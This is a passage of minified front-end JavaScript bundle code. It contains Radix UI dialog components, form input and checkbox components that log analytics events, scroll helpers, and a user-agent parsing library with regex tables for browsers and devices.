qe(e)},[]),(0,l.jsx)(st,{...e,ref:c,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:a(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:a(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:a(e.onFocusOutside,e=>e.preventDefault())})}),ct=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(!1),a=r.useRef(!1);return(0,l.jsx)(st,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(o.current||n.triggerRef.current?.focus(),t.preventDefault()),o.current=!1,a.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(o.current=!0,"pointerdown"===t.detail.originalEvent.type&&(a.current=!0));const r=t.target,i=n.triggerRef.current?.contains(r);i&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&a.current&&t.preventDefault()}})}),st=r.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:c,...s}=e,d=Ge(at,n),u=r.useRef(null),m=(0,i.s)(t,u);return q(),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(_,{asChild:!0,loop:!0,trapped:o,onMountAutoFocus:a,onUnmountAutoFocus:c,children:(0,l.jsx)(E,{role:"dialog",id:d.contentId,"aria-describedby":d.descriptionId,"aria-labelledby":d.titleId,"data-state":vt(d.open),...s,ref:m,onDismiss:()=>d.onOpenChange(!1)})}),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(wt,{titleId:d.titleId}),(0,l.jsx)(Ct,{contentRef:u,descriptionId:d.descriptionId})]})]})}),dt="DialogTitle",ut=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(dt,n);return(0,l.jsx)(h.sG.h2,{id:o.titleId,...r,ref:t})});ut.displayName=dt;var mt="DialogDescription",pt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(mt,n);return(0,l.jsx)(h.sG.p,{id:o.descriptionId,...r,ref:t})});pt.displayName=mt;var ft="DialogClose",ht=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(ft,n);return(0,l.jsx)(h.sG.button,{type:"button",...r,ref:t,onClick:a(e.onClick,()=>o.onOpenChange(!1))})});function vt(e){return e?"open":"closed"}ht.displayName=ft;var gt="DialogTitleWarning",[yt,bt]=function(e,t){const n=r.createContext(t),o=e=>{const{children:t,...o}=e,a=r.useMemo(()=>o,Object.values(o));return(0,l.jsx)(n.Provider,{value:a,children:t})};return o.displayName=e+"Provider",[o,function(o){const a=r.useContext(n);if(a)return a;if(void 0!==t)return t;throw new Error(`\`${o}\` must be used within \`${e}\``)}]}(gt,{contentName:at,titleName:dt,docsSlug:"dialog"}),wt=({titleId:e})=>{const t=bt(gt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},Ct=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bt("DialogDescriptionWarning").contentName}}.`;return r.useEffect(()=>{const r=e.current?.getAttribute("aria-describedby");if(t&&r){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},Et=$e,kt=et,St=nt,Mt=it,Lt=ut,Pt=pt,xt=ht},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a,c:()=>o});let r=50;function o(e){const t=null!=e?e:r;document.querySelectorAll("[data-scroll-to-link]").forEach(e=>{e.addEventListener("click",n=>{n.preventDefault();const r=e.getAttribute("href");if(!r)return void console.warn("Anchor link missing href attribute:",e);const o=document.querySelector(r);o?"undefined"!=typeof window&&window.scrollTo({top:o.offsetTop-t,behavior:"smooth"}):console.warn("Target element not found for selector: ".concat(r))})})}function a(e,t){const n=null!=t?t:r,o=document.querySelector(e);o?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:o.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(r=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>l});var r=n(6540),o=n(2579),a=n(4848),i=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),l=r.forwardRef((e,t)=>(0,a.jsx)(o.sG.span,{...e,ref:t,style:{...i,...e.style}}));l.displayName="VisuallyHidden"},4821:(e,t,n)=>{"use strict";n.d(t,{V:()=>i});var r=n(6540),o=n(4164),a=n(7343);function i(e){let{score:t,max:n,size:i,centreBg:l=a.M.white,scoreCSS:c="title-4",maxCSS:s="small-text"}=e;const d=Math.min(t,n),u=i/2,m="Out of ".concat(n);return r.createElement("div",{className:(0,o.A)("m-arc multi-svg",{" m-arc--round":d%1==0})},r.createElement("svg",{width:i,height:u},r.createElement("circle",{className:"m-arc__bg",cx:u,cy:u,r:u,fill:"rgba(0,0,0,.65)"}),r.createElement("path",{className:"m-arc__bar",fill:a.M.primary,d:"M0,".concat(u," a1,1 0 0,0 ").concat(String(i),",0"),transform:"rotate(".concat(d/n*180,",").concat(u,",").concat(u,")")}),r.createElement("circle",{className:"m-arc__center",cx:u,cy:u,r:.8*u,fill:l})),r.createElement("div",{className:"m-arc__score text-c no-scale ".concat(c)},d),r.createElement("div",{className:"m-arc__max text-c tiny-margin ".concat(s)},m))}},5177:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(4164);function a(e){let{checked:t,classes:n="",disabled:a=!1,HOCValidation:i=!1,id:l,label:c,label:s,name:d,onChange:u,qa:m}=e;const p=(0,r.useRef)(null);return r.createElement("div",{className:(0,o.A)("m-check",n)},r.createElement("input",{ref:p,onChange:e=>{var t,n;const r={event:"form_progression",formName:(null===(t=p.current)||void 0===t||null===(t=t.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:d,formValidation:"success",formError:void 0};if(null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),i)return u(e);u(d,e.target.checked)},type:"checkbox",id:l,name:d,checked:t,"data-q":m,disabled:a}),r.createElement("label",{htmlFor:l},"string"==typeof c?c:r.createElement(s,null)))}},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=(0,r.useRef)(null);return r.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:r}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,r)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5576:function(e,t,n){var r;!function(o,a){"use strict";var i="function",l="undefined",c="object",s="string",d="major",u="model",m="name",p="type",f="vendor",h="version",v="architecture",g="console",y="mobile",b="tablet",w="smarttv",C="wearable",E="embedded",k="Amazon",S="Apple",M="ASUS",L="BlackBerry",P="Browser",x="Chrome",_="Firefox",R="Google",O="Honor",A="Huawei",N="LG",j="Microsoft",T="Motorola",V="Nvidia",I="OnePlus",D="Opera",H="OPPO",Z="Samsung",q="Sharp",W="Sony",B="Xiaomi",U="Zebra",F="Facebook",z="Chromium OS",G="Mac OS",$=" Browser",K=function(e){for(var t={},n=0;n<e.length;n++)t[e[n].toUpperCase()]=e[n];return t},J=function(e,t){return typeof e===s&&-1!==Y(t).indexOf(Y(e))},Y=function(e){return e.toLowerCase()},X=function(e,t){if(typeof e===s)return e=e.replace(/^\s\s*/,""),typeof t===l?e:e.substring(0,500)},Q=function(e,t){for(var n,r,o,l,s,d,u=0;u<t.length&&!s;){var m=t[u],p=t[u+1];for(n=r=0;n<m.length&&!s&&m[n];)if(s=m[n++].exec(e))for(o=0;o<p.length;o++)d=s[++r],typeof(l=p[o])===c&&l.length>0?2===l.length?typeof l[1]==i?this[l[0]]=l[1].call(this,d):this[l[0]]=l[1]:3===l.length?typeof l[1]!==i||l[1].exec&&l[1].test?this[l[0]]=d?d.replace(l[1],l[2]):a:this[l[0]]=d?l[1].call(this,d,l[2]):a:4===l.length&&(this[l[0]]=d?l[3].call(this,d.replace(l[1],l[2])):a):this[l]=d||a;u+=2}},ee=function(e,t){for(var n in t)if(typeof t[n]===c&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(J(t[n][r],e))return"?"===n?a:n}else if(J(t[n],e))return"?"===n?a:n;return t.hasOwnProperty("*")?t["*"]:e},te={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},ne={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[m,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[m,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[m,h],[/opios[\/ ]+([\w\.]+)/i],[h,[m,D+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[h,[m,D+" GX"]],[/\bopr\/([\w\.]+)/i],[h,[m,D]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[h,[m,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[h,[m,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[m,h],[/quark(?:pc)?\/([-\w\.]+)/i],[h,[m,"Quark"]],[/\bddg\/([\w\.]+)/i],[h,[m,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[m,"UC"+P]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[h,[m,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[m,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[m,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[h,[m,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[h,[m,"Smart Lenovo "+P]],[/(avast|avg)\/([\w\.]+)/i],[[m,/(.+)/,"$1 Secure "+P],h],[/\bfocus\/([\w\.]+)/i],[h,[m,_+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[m,D+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[m,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[m,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[m,D+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[m,"MIUI"+$]],[/fxios\/([\w\.-]+)/i],[h,[m,_]],[/\bqihoobrowser\/?([\w\.]*)/i],[h,[m,"360"]],[/\b(qq)\/([\w\.]+)/i],[[m,/(.+)/,"$1Browser"],h],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[m,/(.+)/,"$1"+$],h],[/samsungbrowser\/([\w\.]+)/i],[h,[m,Z+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[h,[m,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[m,"Sogou Mobile"],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[m,h],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[m],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[h,m],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[m,F],h],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[m,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[m,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[h,[m,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[m,x+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[m,x+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[m,"Android "+P]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[m,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[m,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,m],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[m,[h,ee,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[m,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[m,"Netscape"],h],[/(wolvic|librewolf)\/([\w\.]+)/i],[m,h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[m,_+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[m,[h,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[m,[h,/master.|lts./,""]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[v,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[v,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[v,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[v,/ower/,"",Y]],[/ sun4\w[;\)]/i],[[v,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[v,Y]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[u,[f,Z],[p,b]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[u,[f,Z],[p,y]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[u,[f,S],[p,y]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[u,[f,S],[p,b]],[/(macintosh);/i],[u,[f,S]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[u,[f,q],[p,y]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[u,[f,O],[p,b]],[/honor([-\w ]+)[;\)]/i],[u,[f,O],[p,y]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[u,[f,A],[p,b]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[u,[f,A],[p,y]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[u,/_/g," "],[f,B],[p,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[u,/_/g," "],[f,B],[p,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[u,[f,H],[p,y]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[u,[f,ee,{OnePlus:["304","403","203"],"*":H}],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[u,[f,"Vivo"],[p,y]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[u,[f,"Realme"],[p,y]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[u,[f,T],[p,y]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[u,[f,T],[p,b]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[u,[f,N],[p,b]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[u,[f,N],[p,y]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[u,[f,"Lenovo"],[p,b]],[/(nokia) (t[12][01])/i],[f,u,[p,b]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[u,/_/g," "],[p,y],[f,"Nokia"]],[/(pixel (c|tablet))\b/i],[u,[f,R],[p,b]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[u,[f,R],[p,y]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[u,[f,W],[p,y]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[u,"Xperia Tablet"],[f,W],[p,b]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[u,[f,I],[p,y]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[u,[f,k],[p,b]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[u,/(.+)/g,"Fire Phone $1"],[f,k],[p,y]],[/(playbook);[-\w\),; ]+(rim)/i],[u,f,[p,b]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[u,[f,L],[p,y]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[u,[f,M],[p,b]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[u,[f,M],[p,y]],[/(nexus 9)/i],[u,[f,"HTC"],[p,b]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[f,[u,/_/g," "],[p,y]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[u,[f,"TCL"],[p,b]],[/(itel) ((\w+))/i],[[f,Y],u,[p,ee,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[u,[f,"Acer"],[p,b]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[u,[f,"Meizu"],[p,y]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[u,[f,"Ulefone"],[p,y]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[u,[f,"Energizer"],[p,y]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[u,[f,"Cat"],[p,y]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[u,[f,"Smartfren"],[p,y]],[/droid.+; (a(?:015|06[35]|142p?))/i],[u,[f,"Nothing"],[p,y]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[u,[f,"Archos"],[p,b]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[u,[f,"Archos"],[p,y]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[f,u,[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[f,u,[p,y]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,u,[p,b]],[/(surface duo)/i],[u,[f,j],[p,b]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[u,[f,"Fairphone"],[p,y]],[/(u304aa)/i],[u,[f,"AT&T"],[p,y]],[/\bsie-(\w*)/i],[u,[f,"Siemens"],[p,y]],[/\b(rct\w+) b/i],[u,[f,"RCA"],[p,b]],[/\b(venue[\d ]{2,7}) b/i],[u,[f,"Dell"],[p,b]],[/\b(q(?:mv|ta)\w+) b/i],[u,[f,"Verizon"],[p,b]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[u,[f,"Barnes & Noble"],[p,b]],[/\b(tm\d{3}\w+) b/i],[u,[f,"NuVision"],[p,b]],[/\b(k88) b/i],[u,[f,"ZTE"],[p,b]],[/\b(nx\d{3}j) b/i],[u,[f,"ZTE"],[p,y]],[/\b(gen\d{3}) b.+49h/i],[u,[f,"Swiss"],[p,y]],[/\b(zur\d{3}) b/i],[u,[f,"Swiss"],[p,b]],[/\b((zeki)?tb.*\b) b/i],[u,[f,"Zeki"],[p,b]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],u,[p,b]],[/\b(ns-?\w{0,9}) b/i],[u,[f,"Insignia"],[p,b]],[/\b((nxa|next)-?\w{0,9}) b/i],[u,[f,"NextBook"],[p,b]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],u,[p,y]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],u,[p,y]],[/\b(ph-1) /i],[u,[f,"Essential"],[p,y]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[u,[f,"Envizen"],[p,b]],[/\b(trio[-\w\. ]+) b/i],[u,[f,"MachSpeed"],[p,b]],[/\btu_(1491) b/i],[u,[f,"Rotor"],[p,b]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[u,[f,V],[p,b]],[/(sprint) (\w+)/i],[f,u,[p,y]],[/(kin\.[onetw]{3})/i],[[u,/\./g," "],[f,j],[p,y]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[u,[f,U],[p,b]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[u,[f,U],[p,y]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[u,/^/,"SmartTV"],[f,Z],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,N],[p,w]],[/(apple) ?tv/i],[f,[u,S+" TV"],[p,w]],[/crkey/i],[[u,x+"cast"],[f,R],[p,w]],[/droid.+aft(\w+)( bui|\))/i],[u,[f,k],[p,w]],[/(shield \w+ tv)/i],[u,[f,V],[p,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[u,[f,q],[p,w]],[/(bravia[\w ]+)( bui|\))/i],[u,[f,W],[p,w]],[/(mi(tv|box)-?\w+) bui/i],[u,[f,B],[p,w]],[/Hbbtv.*(technisat) (.*);/i],[f,u,[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[f,X],[u,X],[p,w]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[u,[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,u,[p,g]],[/droid.+; (shield)( bui|\))/i],[u,[f,V],[p,g]],[/(playstation \w+)/i],[u,[f,W],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[u,[f,j],[p,g]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[u,[f,Z],[p,C]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( 